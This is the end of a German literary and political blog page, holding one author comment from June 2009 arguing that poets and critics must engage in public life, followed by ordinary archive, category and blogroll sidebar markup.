			<div class="reply">
						</div>



		
	</li><!-- #comment-## -->
	<li id="comment-25" class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1 plain-nested">
				<div id="div-comment-25" class="comment-body">
			<div class="comment-author fix vcard">
							<div class="comment-author-link">
					<cite class="fn">FB</cite> <span class="says">says:</span>				</div>
				<div class="comment-meta commentmetadata"><a href="http://www.felix-bartels.de/2009/06/20/es-regnet-nationalpreise/#comment-25">
				25. Juni 2009 at 18:32</a>				</div>

			</div>
	
			<p>Die Frage, ob der Dichter sich am Tagesgeschäft der Gesellschaft, in der er lebt, beteiligen soll, ist ja auch so eine, über die man sich nie einigen wird. Ich sage, er soll. Aber nicht, weil das seine Pflicht als Staatsbürger wäre o.ä., sondern weil das für sein Dichten wichtig ist. Dichtung ist die Hervorbringung einer sich an der Wirklichkeit abarbeitenden Subjektivität; und das kann man nicht aus dem Nichts zaubern, das muß man geprobt haben: im privaten Leben wie im öffentlichen.</p>
<p><i>Es bildet ein Talent sich in der Stille, / Sich ein Charakter in dem Strom der Welt</i></p>
<p>Das gilt auch für die Dichter; reine Kontemplation und zum Abreagieren das Tagebuch &#8211; das reicht nicht. Haltungen kann man nur im Leben proben; er muß daran teilnehmen, sich positionieren. Jeder Dichter braucht das (ausgenommen die schlechten, die brauchen bekanntlich gar nichts, als sich selbst).</p>
<p>Und was für den Dichter gilt, gilt erst recht für den Kritiker. Gilt auch für einen RR.</p>

			</div>

			<div class="reply">
						</div>



		
	</li><!-- #comment-## -->
</ol>
<div class="navigation fix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>
<p>Sorry, the comment form is closed at this time.</p></section>   <!-- #comments -->	</article><!--/post -->
<nav class='post-nav fix'>
<table>
<tr>
	<td class='previous'></td>
	<td class='next'><a href="http://www.felix-bartels.de/2009/06/21/erheiterndes-aus-der-wissenschaftsgeschichte/" rel="next"><span class="icon">&nbsp;</span> Erheiterndes aus der Wissenschaftsgeschichte</a></td>
</tr>
</table>
</nav>
      </div><!-- content -->
    </div><!-- main col -->
<div id='sidebar-shell-1' class='sidebar-shell sidebar-shell-right'>
<div class="dbx-group right boxed warea" id="sidebar">
<!--widget start --><aside id="pages-3" class="dbx-box suf-widget widget_pages"><div class="dbx-content"><h3 class="dbx-handle plain">Einführung</h3>
			<ul>
				<li class="page_item page-item-52"><a href="http://www.felix-bartels.de/uber-den-parnass/">Über den Parnaß</a></li>
<li class="page_item page-item-10"><a href="http://www.felix-bartels.de/publikationen/">Texte</a></li>
<li class="page_item page-item-17"><a href="http://www.felix-bartels.de/kontakt/">Kontakt</a></li>
			</ul>

			</div></aside><!--widget end --><!--widget start --><aside id="archives-3" class="dbx-box suf-widget widget_archive"><div class="dbx-content"><h3 class="dbx-handle plain">Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://www.felix-bartels.de/2020/10/'> Oktober 2020 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2020/08/'> August 2020 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/06/'> Juni 2020 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2020/04/'> April 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/03/'> März 2020 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2020/02/'> Februar 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/01/'> Januar 2020 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/12/'> Dezember 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/11/'> November 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2019/10/'> Oktober 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2019/08/'> August 2019 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2019/07/'> Juli 2019 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2019/06/'> Juni 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/05/'> Mai 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2019/04/'> April 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/03/'> März 2019 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2019/02/'> Februar 2019 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2019/01/'> Januar 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/12/'> Dezember 2018 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/11/'> November 2018 &nbsp;(7)</option>
	<option value='http://www.felix-bartels.de/2018/10/'> Oktober 2018 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2018/09/'> September 2018 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2018/08/'> August 2018 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2018/07/'> Juli 2018 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/06/'> Juni 2018 &nbsp;(7)</option>
	<option value='http://www.felix-bartels.de/2018/05/'> Mai 2018 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2018/04/'> April 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2018/03/'> März 2018 &nbsp;(12)</option>
	<option value='http://www.felix-bartels.de/2018/02/'> Februar 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2018/01/'> Januar 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/12/'> Dezember 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/10/'> Oktober 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/06/'> Juni 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/05/'> Mai 2017 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/03/'> März 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/02/'> Februar 2017 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2017/01/'> Januar 2017 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2016/12/'> Dezember 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2016/11/'> November 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/10/'> Oktober 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/09/'> September 2016 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/07/'> Juli 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/06/'> Juni 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2016/05/'> Mai 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/02/'> Februar 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/01/'> Januar 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/12/'> Dezember 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/11/'> November 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/10/'> Oktober 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/09/'> September 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/08/'> August 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/07/'> Juli 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/06/'> Juni 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/05/'> Mai 2015 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/04/'> April 2015 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/03/'> März 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/02/'> Februar 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/01/'> Januar 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/12/'> Dezember 2014 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2014/11/'> November 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/10/'> Oktober 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/09/'> September 2014 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/08/'> August 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/07/'> Juli 2014 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2014/06/'> Juni 2014 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/05/'> Mai 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2014/03/'> März 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/02/'> Februar 2014 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2014/01/'> Januar 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2013/12/'> Dezember 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/11/'> November 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/10/'> Oktober 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/09/'> September 2013 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2013/08/'> August 2013 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2013/06/'> Juni 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/05/'> Mai 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/04/'> April 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/02/'> Februar 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/01/'> Januar 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/12/'> Dezember 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/08/'> August 2012 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/07/'> Juli 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/06/'> Juni 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/04/'> April 2012 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/03/'> März 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/02/'> Februar 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2011/10/'> Oktober 2011 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2011/09/'> September 2011 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2011/07/'> Juli 2011 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/09/'> September 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/06/'> Juni 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/05/'> Mai 2010 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2010/04/'> April 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/01/'> Januar 2010 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2009/11/'> November 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/10/'> Oktober 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/08/'> August 2009 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='http://www.felix-bartels.de/2009/06/'> Juni 2009 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></aside><!--widget end --><!--widget start --><aside id="categories-3" class="dbx-box suf-widget widget_categories"><div class="dbx-content"><h3 class="dbx-handle plain">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1157"><a href="http://www.felix-bartels.de/category/gesittung/">(1) Gesittung</a> (170)
<ul class='children'>
	<li class="cat-item cat-item-1159"><a href="http://www.felix-bartels.de/category/gesittung/staat_und_oekonomie/">(a) Staat &amp; Ökonomie</a> (69)
</li>
	<li class="cat-item cat-item-1160"><a href="http://www.felix-bartels.de/category/gesittung/politik/">(b) Politik</a> (106)
</li>
	<li class="cat-item cat-item-1158"><a href="http://www.felix-bartels.de/category/gesittung/kultur_und_geschichte/">(c) Kultur &amp; Geschichte</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1161"><a href="http://www.felix-bartels.de/category/metapolitik/">(2) Irrationalität</a> (144)
<ul class='children'>
	<li class="cat-item cat-item-1162"><a href="http://www.felix-bartels.de/category/metapolitik/opportunismus_und_dogmatismus/">(a) Opportunismus &amp; Dogmatismus</a> (34)
</li>
	<li class="cat-item cat-item-1163"><a href="http://www.felix-bartels.de/category/metapolitik/romantik_und_zeloten/">(b) Romantik &amp; Zeloten</a> (66)
</li>
	<li class="cat-item cat-item-1164"><a href="http://www.felix-bartels.de/category/metapolitik/juste_milieu_und_bourgeoisie/">(c) Juste Milieu &amp; Bourgeoisie</a> (53)
</li>
	<li class="cat-item cat-item-1165"><a href="http://www.felix-bartels.de/category/metapolitik/antisemitismus_und_anderer_hass/">(d) Antisemitismus &amp; anderer Hass</a> (52)
</li>
	<li class="cat-item cat-item-1166"><a href="http://www.felix-bartels.de/category/metapolitik/ideologiekritik/">(e) Ideologiekritik</a> (20)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1167"><a href="http://www.felix-bartels.de/category/klassik/">(3) Klassik</a> (87)
<ul class='children'>
	<li class="cat-item cat-item-1168"><a href="http://www.felix-bartels.de/category/klassik/philosophisches/">(a) Philosophisches</a> (45)
</li>
	<li class="cat-item cat-item-1169"><a href="http://www.felix-bartels.de/category/klassik/aesthetisches/">(b) Ästhetisches</a> (44)
</li>
	<li class="cat-item cat-item-1170"><a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/">(c) Schreiben, Funken &amp; Drucken</a> (18)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1171"><a href="http://www.felix-bartels.de/category/art_and_leisure/">(4) Art &amp; Leisure</a> (205)
<ul class='children'>
	<li class="cat-item cat-item-1172"><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/">(a) Literatur</a> (62)
</li>
	<li class="cat-item cat-item-1173"><a href="http://www.felix-bartels.de/category/art_and_leisure/film/">(b) Film</a> (133)
</li>
	<li class="cat-item cat-item-1174"><a href="http://www.felix-bartels.de/category/art_and_leisure/bildende_kunst/">(c) Bildende Kunst</a> (8)
</li>
	<li class="cat-item cat-item-1175"><a href="http://www.felix-bartels.de/category/art_and_leisure/fussball/">(d) Fußball</a> (18)
</li>
	<li class="cat-item cat-item-1177"><a href="http://www.felix-bartels.de/category/art_and_leisure/musik/">(e) Musik</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1176"><a href="http://www.felix-bartels.de/category/confessions_und_andere_peinlichkeiten/">(5) Confessions &amp; andere Peinlichkeiten</a> (21)
</li>
			</ul>

			</div></aside><!--widget end --><!--widget start --><aside id="linkcat-2" class="dbx-box suf-widget widget_links"><div class="dbx-content"><h3 class="dbx-handle plain">Elegante Welt</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://nachdenklichekrankenschwester.wordpress.com" >Daniel H. Rapoport</a></li>
<li><a href="http://www.dialektische-philosophie.org/">Gesellschaft für dialektische Philosophie</a></li>
<li><a href="http://www.marco-tschirpke.de" >Marco Tschirpke</a></li>
<li><a href="http://www.peter-hacks-gesellschaft.de">Peter Hacks Gesellschaft</a></li>
<li><a href="http://www.rosasalon.org/">Rosa Salon Trier</a></li>
<li><a href="http://www.schernikau.net/">schernikau.net</a></li>
<li><a href="http://sonntagsgesellschaft.wordpress.com/">Sonntagsgesellschaft</a></li>
<li><a href="https://soerenheim.wordpress.com/">Sören Heim</a></li>
<li><a href="http://www.sudelseite.de">Sudelseite</a></li>
<li><a href="http://toposzeitschrift.de/">Topos</a></li>

	</ul>
</div></aside><!--widget end -->
</div><!--/sidebar -->
</div>
	</div><!-- /container -->

<footer>
	<div id="cred">
		<table>
			<tr>
				<td class="cred-left">&#169; 2011 <a href='http://www.felix-bartels.de'>Neuestes vom Parnassos</a></td>
				<td class="cred-center"></td>
				<td class="cred-right"><a href="http://aquoid.com/news/themes/suffusion/">Suffusion theme by Sayontan Sinha</a></td>
			</tr>
		</table>
	</div>
</footer>
<!-- 62 queries, 58MB in 0,679 seconds. -->
</div><!--/wrapper -->
<!-- location footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/suffusion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
